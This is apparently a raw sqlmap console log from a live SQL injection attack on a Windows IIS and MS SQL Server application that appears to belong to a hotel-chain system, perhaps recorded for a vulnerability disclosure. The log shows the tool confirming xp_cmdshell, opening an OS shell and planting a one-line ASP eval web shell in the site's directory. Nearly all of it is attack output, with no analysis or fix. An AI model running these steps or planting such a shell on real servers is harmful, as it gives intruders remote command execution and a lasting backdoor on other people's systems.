 [09:25:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:25:41] [INFO] testing if current user is DBA
[09:25:41] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[09:25:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[09:26:22] [INFO] testing if xp_cmdshell extended procedure is usable
[09:26:52] [INFO] the SQL query used returns 2 entries
[09:27:23] [INFO] xp_cmdshell extended procedure is usable
[09:27:23] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[09:27:23] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> echo ^<%eval request("cmder")%^> >>d:\GreenTreeInnSystem\GreenTreeInn\
wooyun.asp
do you want to retrieve the command standard output? [Y/n/a] y
[09:28:23] [INFO] the SQL query used returns 1 entries
[09:28:23] [INFO] retrieved:
No output
os-shell> _